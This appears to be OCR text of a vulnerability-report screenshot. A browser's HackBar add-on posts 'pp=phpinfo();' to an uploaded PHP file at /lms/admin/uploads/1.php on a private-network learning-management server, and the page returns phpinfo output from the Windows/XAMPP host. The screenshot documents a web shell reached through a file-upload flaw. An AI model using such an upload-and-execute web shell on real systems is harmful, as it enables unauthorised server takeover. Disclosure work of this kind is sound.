 192.168.100.242/lms/admin/uploads/1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
http://192.168.100.242/lms/admin/uploads/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();